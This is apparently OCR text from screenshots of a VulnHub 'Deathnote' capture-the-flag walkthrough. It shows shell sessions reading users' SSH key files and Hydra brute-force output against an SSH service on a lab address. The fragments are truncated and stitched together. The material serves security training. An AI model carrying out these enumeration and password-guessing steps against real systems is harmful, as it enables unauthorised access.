 www-data
cd .ss
bash:
www-da
ls
user.t
www-da
cd ..
www-da
ls
kira  l
www-data@deathnote:/home$ cd ki
cd kira/
www-data@deathnote:/home/kira$ ls
ls
kira.txt
www-data@deathnote:/home/kira$ cd .ssh
cd .ssh/
www-data@deathnote:/home/kira/.ssh$ ls
ls
authorized_keys
www-data@deathnote:/home/kira/.ssh$ cat a
cat authorized_keys
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDyiW87OWKrV0KW13eKWJir58hT8IbC6Z61SZNh4Yzm9XlfTcCytDH56uhDOqtMR6jVzs9qCSXGQFLhc6IMPF69YMiK9yTU5ahT8LmfO0ObqSfSAGHaS0i5A73pxlqUTHHrzhB3/Jy93n0NfPqOX7HGkLBasYR0v/IreR74iiBI0Js
eDxyrZCLcl6h9V0WiU0mjbPNBGOffz41CJN78y2YXBuUliOAj/6vBi+wMyFF3jQhP4Su72ssLH1n/E2HBimD0F75mi6LE9SNuI6NivbJUWZFrfbQhN2FSsIHnuoLIJQfuFZsQtJsBQ9d3yvTD2k/POyhURC6MW0V/aQICFZ6z l@deathnote
www-data@deathnote:/home/kira/.ssh$
[DATA] max 4 tasks per 1 server, overall 4 tasks, 107 login tries (l:1/p:1
, ~27 tries per task
[DATA] attacking ssh://192.168.1.157:22/
[STATUS] 40.00 tries/min, 40 tries in 00:01h, 67 to do in 00:02h, 4 active
[STATUS] 32.00 tries/min, 64 tries in 00:02h, 43 to do in 00:02h, 4 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume
sion.
C:\root\vulnhub\Deathnote1>
-rw-r--r-- 1 root root  512 Jul 19 10:54 user.txt
l@deathnote:~$ cd .ssh/
l@deathnote:~/.ssh$ ls
id_rsa  id_rsa.pub  known_hosts
l@deathnote:~/.ssh$ cat id_rsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDyiW87OWKrV0KW13eKWJir58hT8IbC6Z61SZNh4
Yzm9XlfTcCytDH56uhDOqtMR6jVzs9qCSXGQFLhc6IMPF69YMiK9yTU5ahT8LmfO0ObqSfSAGHaS0
i5A73pxlqUTHHrzhB3/Jy93n0NfPqOX7HGkLBasYR0v/IreR74iiBI0JseDxyrZCLcl6h9V0WiU0m
jbPNBGOffz41CJN78y2YXBuUliOAj/6vBi+wMyFF3jQhP4Su72ssLH1n/E2HBimD0F75mi6LE9SNu
I6NivbJUWZFrfbQhN2FSsIHnuoLIJQfuFZsQtJsBQ9d3yvTD2k/POyhURC6MW0V/aQICFZ6z l@de
athnote
l@deathnote:~/.ssh$